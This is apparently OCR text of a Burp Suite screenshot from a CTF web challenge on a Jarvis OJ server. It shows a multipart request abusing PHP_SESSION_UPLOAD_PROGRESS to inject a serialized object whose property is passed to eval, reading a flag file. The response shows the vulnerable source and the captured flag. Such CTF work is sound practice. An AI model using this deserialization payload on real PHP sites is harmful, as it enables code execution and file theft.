 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < >
目标: http://web.jarvisoj.com:32784
请求
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.31.171.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryReTDFc4svuod4LTV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.31.171.100/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5gdoaq44s7l7h4vn51kd96mua3
14 Connection: close
15
16 ------WebKitFormBoundaryReTDFc4svuod4LTV
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 123|O:5:"OowoO":1:{S:4:"mdzz";s:89:"var_dump(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_bu
T_You_Cannot_see.php"));";}
20 ------WebKitFormBoundaryReTDFc4svuod4LTV
21 Content-Disposition: form-data; name="file"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundaryReTDFc4svuod4LTV--
26
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span>
<span style="color: #0000BB">__construct</span>
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">mdzz&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">'phpinfo();'</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span>
<span style="color: #0000BB">__destruct</span>
<span style="color: #007700">()<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$this</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">mdzz</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'phpinfo'</span>
<span style="color: #007700">]))<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
string(59) "<?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>
"
18
Search... 没有匹配
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
完成
2,954字节 | 45毫秒